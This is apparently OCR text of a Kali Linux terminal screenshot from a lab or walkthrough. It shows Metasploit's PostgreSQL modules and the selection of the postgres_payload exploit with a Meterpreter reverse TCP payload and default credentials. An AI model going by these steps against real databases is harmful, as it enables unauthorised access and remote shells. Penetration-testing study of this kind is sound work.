 kali@kali: ~
File Actions Edit View Help
Command Line Flag Injection
7 auxiliary/scanner/postgres/postgres_login normal No PostgreSQL Login Utility
8 auxiliary/admin/postgres/postgres_readfile normal No PostgreSQL Server Generi
c Query
9 auxiliary/admin/postgres/postgres_sql normal No PostgreSQL Server Generi
c Query
10 auxiliary/scanner/postgres/postgres_version normal No PostgreSQL Version Probe
11 exploit/linux/postgres/postgres_payload 2007-06-05 excellent Yes PostgreSQL for Linux Pay
load Execution
12 exploit/windows/postgres/postgres_payload 2009-04-10 excellent Yes PostgreSQL for Microsoft
Windows Payload Execution
13 auxiliary/admin/http/rails_devise_pass_reset 2013-01-28 normal No Ruby on Rails Devise Aut
hentication Password Reset
Interact with a module by name or index. For example info 13, use 13 or use auxiliary/admin/http/rails_devise_pass_reset
msf6 > use 11
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.